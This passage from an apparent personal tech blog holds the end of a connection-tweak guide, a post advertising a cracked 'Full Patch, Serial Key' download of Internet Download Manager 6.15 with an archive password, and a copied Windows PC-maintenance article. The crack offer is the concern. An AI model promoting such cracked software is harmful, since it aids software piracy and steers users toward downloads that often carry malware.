    For example If you applied the changes on the 21st of February “sg_backup_2008-02-21-xxxx.spg” would be the filename, where the xxxx is any number. Once you find this file select it and press open. This should bring to a dialog box similar to the one shown above. Click OK and reboot. Your original settings are now restored.
There you have it. Your connection is now tweaked and ready to go! Any questions, post a comment!

Thursday, February 21, 2013

Internet Download Manager 6.15 Full Patch, Serial Key, Crack Free Download ...

Internet Download Manager 6.14 Build 5 full version inamsoftwaresInternet Download Manager IDM is a reliabe and very useful tool with safe multipart downloading technology to accelerate from internet your downloads such a video, music, games, documents and other important stuff for you files. IDM has a smart download logic accelerator and increases download speeds by up to 5 times, resumes and schedules downloads. Comprehensive error recovery and resume capability will restart broken or interrupted downloads due to lost connections, network problems, computer shutdowns, or unexpected power outages. Simple graphic user interface makes IDM user friendly and easy to use. Unlike other download managers and accelerators, IDM segments downloaded files dynamically during download process and reuses available connections without additional connect and login stages to achieve best acceleration performance.


Main Features:
• Internet Download Manager supports all popular browsers including Microsoft Internet Explorer, Netscape, MSN Explorer, AOL, Opera, Mozilla Firefox, Avant Browser, and it can be integrated into any Internet application to take over downloads using unique “Advanced Browser Integration” feature.
• Dynamic Segmentation and Performance.
• Easy downloading with one click. When you click on a download link in a browser, IDM will take over the download and accelerate it. IDM supports HTTP, FTP, HTTPS and MMS protocols.
• Download Speed Acceleration. IDM can accelerate downloads by up to 5 times due to its intelligent dynamic file segmentation technology.
• Download Resume. IDM will resume unfinished download from the place where they left off.
• YouTube grabber. IDM can grab FLV videos from popular sites like YouTube, MySpaceTV, and Google Video.
• Drag and Drop. You may simply drag and drop links to IDM, and drag and drop downloaded files out of Internet Download Manager.
• Automatic Antivirus checking. Antivirus checking makes your downloads free from viruses and trojans.
• Advanced Browser Integration. When enabled, the feature can be used to catch any download from any application.
• Built-in Scheduler. IDM can connect to the Internet at a set time, download the files you want, disconnect, or shut down your computer when it’s done.
• IDM includes web site spider and grabber. IDM downloads all required files that are specified with filters from web sites, for example all pictures from a web site, or subsets of web sites, or complete web sites for offline browsing. It’s possible to schedule multiple grabber projects to run them once at a specified time, stop them at a specified time, or run periodically to synchronize changes.
• IDM supports many types of proxy servers. For example, IDM works with Microsoft ISA, and FTP proxy servers.
• IDM supports main authentication protocols: Basic, Negotiate, NTLM, and Keberos. Thus IDM can access many Internet and proxy servers using login name and password.
• Download All feature. IDM can add all downloads linked to the current page. It’s easy to download multiple files with this feature.
• Download Categories. IDM can be used to organize downloads automatically using defined download categories.
• Download limits. Progressive downloading with quotas feature. The feature is useful for connections that use some kind of fair access policy (or FAP) like Direcway, Direct PC, Hughes, etc.
• IDM is multilingual.

What’s new in IDM 6.15
* Added support for Firefox 20
* Improved downloading from some types of video servers

Password:-    inam


Download link :-

Download Internet Download Manager Trial Version  From Here:-Click Here To Download..
And Crack Fronm Here:-click to download

Sunday, February 10, 2013

How to make a computer faster

                                  6 ways to speed up your PC

 
By following a few simple guidelines, you can maintain your computer, help increase its speed, and help keep it running smoothly. This article discusses how to use the tools available in Windows 8, Windows 7, Windows Vista, and Windows XP Service Pack 3 to help make your computer faster, maintain your computer efficiently, and help safeguard your privacy when you're online.

Note: Some of the tools mentioned in this article require you to be logged on as an administrator. If you aren't logged on as an administrator, you can only change settings that apply to your user account.

1. Remove spyware, and help protect your computer from viruses

Spyware collects personal information without asking for permission. From the websites you visit to user names and passwords, spyware can put you and your confidential information at risk. In addition to compromising your privacy, spyware can hamper your computer's performance. Fortunately, there are a couple of easy ways to combat spyware.
Download Microsoft Security Essentials for free to help guard your system from viruses, spyware, adware, and other malicious software (also known as malware). Microsoft Security Essentials acts as a spyware removal tool and includes automatic updates to help keep your system protected from emerging threats.
The Microsoft Windows Malicious Software Removal Tool, also free, checks computers running Windows 8, Windows 7, Windows Vista, Windows XP, Windows 2000, Windows Server 2012, Windows Server 2008, and Windows Server 2003 for infections by specific, prevalent malicious software, including Folstart, Phorpiex, Weelsof, Blaster, Sasser, and Mydoom. It helps remove any detected infection or malware.


2. Free up disk space

The Disk Cleanup tool helps you to free up space on your hard disk to improve the performance of your computer. The tool identifies files that you can safely delete and lets you choose to delete some, all, or none of the identified files.
Use Disk Cleanup to:
  • Remove temporary Internet files.
  • Delete downloaded program files, such as Microsoft ActiveX controls and Java applets.
  • Empty the Recycle Bin.
  • Remove Windows temporary files, such as error reports.
  • Delete optional Windows components that you don't use.
  • Delete installed programs that you no longer use.
  • Remove unused restore points and shadow copies from System Restore.
  • Delete system files (Windows 8).
Tip: Typically, temporary Internet files take the most amount of space because the browser caches each page you visit for faster access later.
To use Disk Cleanup:

Windows 8 users


  1. Open Disk Cleanup by swiping in from the right edge of the screen, tapping Search (or if you're using a mouse, pointing to the upper-right corner of the screen, moving the mouse pointer down, and then clicking Search), entering Disk Cleanup in the search box, tapping or clicking Settings, and then tapping or clicking Free up disk space by deleting unnecessary files.
  2. In the Drives list, tap or click the drive that you want to clean up, and then tap or click OK.
  3. In the Disk Cleanup dialog box, on the Disk Cleanup tab, select the check boxes for the file types that you want to delete, and then tap or click OK.
  4. In the message that appears, tap or click Delete files.
More information and instruction is available to help you to delete system files in Windows 8.

Windows 7 users


  1. Click Start, click All Programs, click Accessories, click System Tools, and then click Disk Cleanup. If several drives are available, you might be prompted to specify which drive you want to clean.
  2. When Disk Cleanup has calculated how much space you can free up, in the Disk Cleanup for dialog box, scroll through the content of the Files to delete list.

    Disk Cleanup dialog box
  3. Clear the check boxes for files that you don't want to delete, and then click OK.
    • For more options, such as cleaning up System Restore and Shadow copy files, under Description, click Clean up system files, and then click the More Options tab.
  4. When prompted to confirm that you want to delete the specified files, click Yes.
After a few minutes, the process completes and the Disk Cleanup dialog box closes, leaving your computer cleaner, performing better, and potentially increasing your PC speed.

Windows Vista users


Watch the demo (1:00)
  1. In the Start menu, click All Programs, click Accessories, click System Tools, and then click Disk Cleanup.
  2. In the Disk Cleanup Options dialog box, choose whether you want to clean up your own files only or all of the files on the computer. If you are prompted for an administrator password or confirmation, type the password or provide the confirmation.
  3. If the Disk Cleanup: Drive Selection dialog box appears, select the hard disk drive that you want to clean up, and then click OK.
  4. Click the Disk Cleanup tab, and then select the check boxes for the files you want to delete.
  5. When you finish selecting the files you want to delete, click OK, and then, to confirm the operation, click Delete files. Disk Cleanup then removes all unnecessary files from your computer. This may take a few minutes.
The More Options tab is available when you choose to clean files from all users on the computer.

Windows XP users


  1. Click Start, and then click My Computer. Right-click Local Disk, and then click Properties. On the General tab, click the Disk Cleanup button. If several drives are available, you might be prompted to specify which drive you want to clean. Disk Cleanup will spend a few minutes examining your disk.

    Disk Cleanup dialog box
  2. In the Disk Cleanup for dialog box, scroll through the content of the Files to delete list.

    Disk Cleanup dialog box
  3. Clear the check boxes for files that you don't want to delete, and then click OK.
  4. When prompted to confirm that you want to delete the specified files, click Yes.
After a few minutes, the process completes and the Disk Cleanup dialog box closes, leaving your computer cleaner and potentially performing better.


3. Speed up access to data

Disk fragmentation slows the overall performance of your system. When files are fragmented, the computer must search the hard disk as a file is opened (to piece it back together). The response time can be significantly longer.
Optimize Drives (Windows 8) and Disk Defragmenter (sometimes shortened to Defrag by users) are Windows utilities that consolidate fragmented files and folders on your computer's hard disk so that each occupies a single space on the disk. With your files stored neatly end to end, without fragmentation, reading and writing to the disk speeds up.
When to run Optimize Drives or Disk Defragmenter
In addition to running these utilities at regular intervals (weekly is optimal), there are other times you should run it, too, such as when:
  • You add a large number of files.
  • Your free disk space totals 15 percent or less.
  • You install new programs or a new version of the Windows operating system.
To use Optimize Drives:
  1. Open Optimize Drives by swiping in from the right edge of the screen, tapping Search (or if you're using a mouse, pointing to the upper-right corner of the screen, moving the mouse pointer down, and then clicking Search), entering Defragment in the search box, tapping or clicking Settings, and then tapping or clicking Defragment and optimize your drives.
  2. Under Status, tap or click the drive you want to optimize. (The Media type column tells you what type of drive you're optimizing.)
  3. To determine if the drive needs to be optimized, tap or click Analyze. You might be asked for an admin password or to confirm your choice.
    After Windows is finished analyzing the drive, check the Current status column to see whether you need to optimize the drive. If the drive is more than 10% fragmented, you should optimize the drive now.
  4. Tap or click Optimize. You might be asked for an admin password or to confirm your choice.
    Optimizing a drive might take anywhere from several minutes to a few hours to finish, depending on the size of the drive and degree of optimization needed. You can still use your PC during the optimization process.
Notes
  • If the drive is being used by another program, or is formatted using a file system other than NTFS, FAT, or FAT32, it can't be optimized.
  • Network drives can't be optimized.
  • If a drive isn't appearing in Optimize Drives, it might be because it contains an error. Try to repair the drive first, then return to Optimize Drives to try again.
Additional information and instruction to optimize your hard drive for Windows 8 is available.
To use Disk Defragmenter:

Windows 7 users


  1. Click Start, click All Programs, click Accessories, click System Tools, and then click Disk Defragmenter.

    Disk Defragmenter dialog box, with the Configure schedule button selected
  2. In the Disk Defragmenter dialog box, click the drives that you want to defragment, and then click the Analyze disk button. After the disk is analyzed, a dialog box appears, letting you know whether you should defragment the analyzed drives.

    Tip: You should analyze a volume before defragmenting it to get an estimate of how long the defragmentation process will take.
  3. To defragment the selected drive or drives, click the Defragment disk button. In the Current status area, under the Progress column, you can monitor the process as it happens. After the defragmentation is complete, Disk Defragmenter displays the results.
  4. To display detailed information about the defragmented disk or partition, click View Report.
  5. To close the View Report dialog box, click Close.
  6. You can also schedule the Disk Defragmenter to run automatically. (Your computer might even be set up this way by default.) Under Schedule, it reads Scheduled defragmentation is turned on and then displays the time of day and frequency of defragmentation. If you want to turn off automatic defragmentation or to change the time or frequency, click Configure schedule (or Turn on Schedule, if it is not currently configured to run automatically). Change the settings, and then click OK.
  7. To close the Disk Defragmenter utility, on the title bar of the window, click the Close button.

Windows Vista users


In this version of Windows, Disk Defragmenter is set to run every week, so you don't have to remember to run it and you don't need to do anything else. However, you can change how often Disk Defragmenter runs, and at what time of day. To change the schedule:
  1. Click Modify schedule....
  2. In the Disk Defragmenter: Modify Schedule dialog box, choose how often, which day, and at what time of day you want defragmentation to occur, and then click OK.
  3. Click OK again.
To manually open Disk Defragmenter:
  1. Open Disk Defragmenter by clicking the Start button, clicking All Programs, clicking Accessories, clicking System Tools, and then clicking Disk Defragmenter. If you are prompted for an administrator password or confirmation, type the password or provide confirmation.
  2. Click Defragment Now.
Disk Defragmenter may take from several minutes to a few hours to finish, depending on the size and degree of fragmentation of your hard disk. You can still use your computer during the defragmentation process.

Windows XP users


  1. Click Start, and then click My Computer.
  2. Right-click on Local Disk, and then click Properties.
  3. Click the Tools tab, and then click Defragment Now. The Disk Defragmenter dialog box appears.

    Disk Defragmenter dialog box, showing possible disks to defragment
  4. Click the drives that you want to defragment and then click the Analyze button. After the disk is analyzed, a dialog box appears, letting you know whether you should defragment the analyzed drives.

    Tip: You should analyze a volume before defragmenting it to get an estimate of how long the defragmentation process will take.
  5. To defragment the selected drive or drives, click the Defragment button. Disk Defragmenter will work for at least several minutes, although it might take several hours. When prompted, click Close.
Running Optimize Drives, Disk Cleanup, and Disk Defragmenter on a regular basis is a proven way to help keep your computer running quickly and efficiently. If you'd like to learn how to schedule these tools and others to run automatically, please read Speed up your PC: Automate your computer maintenance schedule. Windows 8 users should read Improve performance by optimizing your hard drive.


4. Detect and repair disk errors

In addition to running Optimize Drives, Disk Cleanup, and Disk Defragmenter to optimize the performance of your computer, you can check the integrity of the files stored on your hard disk by running the Error Checking utility.
As you use your hard drive, it can develop bad sectors. Bad sectors slow down hard disk performance and sometimes make data writing (such as file saving) difficult or even impossible. The Error Checking utility scans the hard drive for bad sectors and scans for file system errors to see whether certain files or folders are misplaced.
If you use your computer daily, you should run this utility once a week to help prevent data loss.

Run the Error Checking utility:


Windows 8 users
  1. Open Computer by swiping in from the right edge of the screen, tapping Search (or if you're using a mouse, pointing to the upper-right corner of the screen, moving the mouse pointer down, and then clicking Search), entering Computer in the search box, tapping or clicking Apps, and then tapping or clicking Computer.
  2. Press and hold or right-click the drive you want to repair, and then tap or click Properties.
  3. Tap or click the Tools tab, and then, under Error checking, tap or click Check. You might be asked for an admin password or to confirm your choice.
  4. Follow the instructions. You might need to restart your PC after error checking is complete.
Windows 7, Windows Vista, and Windows XP users
  1. Close all open files.
  2. Click Start, and then click Computer.
  3. In the Computer window (My Computer in Windows XP), right-click the hard disk you want to search for bad sectors, and then click Properties.
  4. In the Properties dialog box, click the Tools tab.
  5. Click the Check Now button.
  6. In the Check Disk dialog box, select the Scan for and attempt recovery of bad sectors check box, and then click Start.

    Check Disk Local Disk dialog box, with the Scan for and attempt recovery of bad sectors check box selected
  7. If bad sectors are found, choose to fix them.
Tip: Only select the "Automatically fix file system errors" check box if you think that your disk contains bad sectors.


5. Learn about ReadyBoost

If you're using Windows 8, Windows 7, or Windows Vista, you can use ReadyBoost to speed up your system. A new concept in adding memory to a system, it allows you to use non-volatile flash memory—like a USB flash drive or a memory card—to improve performance without having to add additional memory. With Windows 8, if you have a storage device that will work with ReadyBoost, you’ll see an option to use ReadyBoost when you plug the device in to your PC.


6. Upgrade to Windows 8

If you try all the previous remedies and your computer still isn't as fast as you would like it to be, you may want to consider updating to Windows 8.
If the Windows 8 Upgrade Assistant determines that your computer can't run Windows 8 and you still have the need for speed, it might be time for a new computer. There are some great deals on new computers right now